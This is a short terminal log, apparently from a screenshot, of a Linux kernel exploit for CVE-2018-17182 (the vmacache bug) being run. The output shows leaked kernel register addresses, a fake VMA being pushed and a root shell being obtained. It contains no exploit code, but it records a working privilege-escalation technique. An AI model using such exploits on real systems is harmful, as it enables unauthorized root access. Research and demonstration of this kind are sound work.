 root@ubuntu:~/CVE-2018-17182/45497/vmacache# ./puppeteer
puppeteer: old kmsg consumed
got map from child!
got WARNING
got RSP line: 0xffffaf2882673c78
got RAX line: 0xffff8bbfe3b0a410
got RDI line: 0xffff8bc0454a39c0
reached WARNING part 2
got R8 line: 0xfffffffffb7c43680
trace consumed
offset: 0x380
fake vma pushed
suid file detected, launching rootshell...
we have root privs now...